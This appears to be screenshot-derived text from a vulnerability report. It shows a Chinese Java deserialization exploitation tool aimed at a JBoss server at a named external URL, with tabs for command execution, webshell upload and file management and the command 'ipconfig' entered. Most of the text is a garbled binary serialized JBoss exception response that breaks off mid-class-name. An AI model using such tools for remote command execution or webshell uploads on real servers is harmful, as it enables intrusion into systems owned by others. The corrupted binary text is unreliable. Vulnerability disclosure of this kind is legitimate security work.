 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://nngl.3322.org:8880/
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig 执行 清空结果
��sr$org.jboss.invocation.MarshalledValue�����JЙxpz��sr(org.jboss.invocation.InvocationException�T��ӄJLcausetLj
ava/lang/Throwable;xrjava.lang.Exception��>;�xrjava.lang.Throwable��5'9w��Lcauseq~LdetailMessagetLjava/lang/Strin
g;[
stackTracet[Ljava/lang/StackTraceElement;LsuppressedExceptionstLjava/util/List;xpq~pur[Ljava.lang.StackTraceElement;F*<<
�"9xpsrjava.lang.StackTraceElementa Ś&6 I
lineNumberLdeclaringClassq~LfileNameq~L
methodNameq~xp�t0org.jboss.invocation.http.servlet.InvokerServlettInvokerServlet.javatprocessRequestsq~
�q~q~tdoPostsq~
�tjavax.servlet.http.HttpServlettHttpServlet.javatservicesq~
#q~q~q~sq~
�t/org.apache.catalina.core.ApplicationFilterChaintApplicationFilterChain.javatinternalDoFiltersq~
�q~q~tdoFiltersq~
Qt.org.jboss.web.tomcat.filters.ReplyHeaderFiltertReplyHeaderFilter.javaq~sq~
�q~q~q~sq~
�q~q~q~sq~
�t-org.apache.catalina.core.StandardWrappezrValvetStandardWrapperValve.javatinvokesq~
�t-org.apache.catalina.core.StandardContextValvetStandardContextValve.javaq~$sq~
't2org.jboss.web.tomcat.security.CustomPrincipalValvetCustomPrincipalValve.javaq~$sq~
�t6org.jboss.web.tomcat.security.SecurityAssociationValvetSecurityAssociationValve.javaq~$sq~
�t3org.apache.catalina.authenticator.AuthenticatorBasetAuthenticatorBase.javaq~$sq~
;t.org.jboss.web.tomcat.security.JaccContextValvetJaccContextValve.javaq~$sq~
~t*org.apache.catalina.core.StandardHostValvetStandardHostValve.javaq~$sq~
it+org.apache.catalina.valves.ErrorReportValvetErrorReportValve.javaq~$sq~
kt,org.apache.catalina.core.StandardEngineValvetStandardEngineValve.javaq~$sq~
�t+org.apache.catalina.connector.CoyoteAdaptertCoyoteAdapter.javaq~sq~
Xt(org.apache.coyote.http11.Http11ProcessortHttp11Processor.javatprocesssq~
�t?org.apache.coyote.http11.Http11Protocol$Http11ConnectionHandlertHtztp11Protocol.javatprocessConnectionsq~
t*org.apache.tomcat.util.net.PoolTcpEndpointtPoolTcpEndpoint.javatprocessSocketsq~
pt2org.apache.tomcat.util.net.MasterSlaveWorkerThreadtMasterSlaveWorkerThread.javatrunsq~
�tjava.lang.ThreadtThread.javaq~Osr&java.util.Collections$UnmodifiableList�%1��Llistq~xr,java.util.Collections$Unmodifia
bleCollectionB��^�LctLjava/util/Collection;xpsrjava.util.ArrayListx����a�Isizexpwxq~Xxsr/org.apache.commons.collecti
www.wooyun.org